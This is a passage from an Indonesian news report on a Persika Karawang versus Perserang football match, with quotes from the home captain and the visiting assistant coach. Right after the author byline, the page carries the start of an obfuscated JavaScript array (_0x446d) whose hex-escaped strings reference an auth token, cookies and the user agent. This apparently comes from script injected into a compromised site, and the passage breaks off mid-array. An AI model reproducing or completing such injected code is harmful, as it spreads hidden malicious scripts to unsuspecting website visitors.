
mengaku sedikit kecewa dengan lengahnya para pemain sehingga
pertandingan pada babak pertama berhasil dikuasai Perserang.
Kapten Persika Karawang, Agus Supriyanto juga mengaku banyak
kesalahan yang dibuat para pemain Persika Karawang. Namun, ia
mengaku puas atas raihan positif di kandang. “Pertandingan
selanjutnya kami akan lebih meningkatkan permainan,” katanya.
Menanggapi hasil tersebut, asisten pelatih Perserang Kabupaten
Serang, Mustofa Aji mengakui timnya kalah karena pemain Perserang
tersulut emosi. Faktor utama adalah karena gol cepat di menit
pertama.
“Setelah gol itu, konsentrasi dan emosi pemain buyar. Memang secara
pertandingan anak-anak bisa menguasai pertandingan. Tapi karena
emosi, sejumlah peluang gagal menjadi gol,” sesalnya.
Penulis : Nofiyan Sofiyadivar _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41